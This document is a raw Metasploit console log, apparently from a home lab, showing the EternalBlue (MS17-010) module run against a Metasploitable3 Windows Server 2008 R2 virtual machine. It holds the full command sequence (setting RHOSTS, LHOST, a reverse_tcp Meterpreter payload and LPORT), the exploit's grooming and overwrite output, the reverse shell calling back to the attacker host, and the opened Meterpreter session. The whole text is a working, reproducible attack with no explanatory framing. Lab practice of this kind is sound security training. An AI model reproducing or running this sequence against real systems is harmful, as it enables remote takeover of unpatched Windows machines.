 =[ metasploit v6.4.56-dev ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.101:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
and '?' was replaced with '*' in regular expression
[*] 192.168.56.101:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.101:445 - The target is vulnerable.
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.101:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.56.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.56.101:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.56.101:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.56.101:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.56.101
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:49648) at 2025-04-20 14:05:07 -0400
KALI
meterpreter > sysinfo
Computer        : METASPLOITABLE3
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows